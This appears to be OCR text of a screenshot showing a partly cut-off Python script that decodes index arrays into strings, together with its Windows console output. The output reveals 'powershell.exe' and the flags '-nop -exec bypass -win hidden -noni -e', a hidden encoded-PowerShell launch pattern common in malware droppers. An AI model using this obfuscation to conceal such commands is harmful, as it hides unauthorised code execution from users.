 1 testo_alternativo = "ojqfiadxctxvppyfjmlpqkxqoialcrfhywepuacqrxrlcrdoepuauhdrhgnyfrzsoscshhqubokllhvvxhcvdk.zgvfpgxkuwmslwpjb-afyfahncmnfl sheyocykzanlrcecfd
2 def change(array):
3 string = ""
4 for value in array:
5 value -= 1
6 string += testo_alternativo[value]
7
8 print(string)
9
10
11 change([13, 1, 34, 35, 30, 64, 32, 35, 19, 19, 87, 35, 8, 35])
12 change([105, 59, 1, 13, 118, 105, 35, 8, 35, 9, 118, 73, 15, 13, 6, 64,
13 change([324, 192, 368, 376, 5, 59, 7, 1, 34, 64, 368, 384, 15, 64, 10,
14
Prompt dei comandi
Microsoft Windows [Versione 10.0.26200.6899]
(c) Microsoft Corporation. Tutti i diritti riservati.
C:\Users\schil>cd Desktop
C:\Users\schil\Desktop>python file.py
C:\Users\schil\Desktop\file.py:1: SyntaxWarning: invalid escape sequence '\j'
testo_alternativo = "ojqfiadxctxvppyfjmlpqkxqoialcrfhywepuacqrxrlcrdoepuauhdrhgny
mslwpjb-afyfahncmnfl sheyocykzanlrcecfddubovibwbdtihfddybyqieacockrljoygigimrvimsm
kmbjpgkaBqmbsdlddqedtAzfakah0telnxj5epfngytq7jcpmnhoocikmsl2pmeyznFwpgamk6xcjchcyt8
ekbszsbp3brdeqccjj}cuhruvchwot\jirscwqWeifadrmSuglngkhgkgtlvzyvakidqwhm"
powershell.exe
-nop -exec bypass -win hidden -noni -e
C:\Windows\System32
C:\Users\schil\Desktop>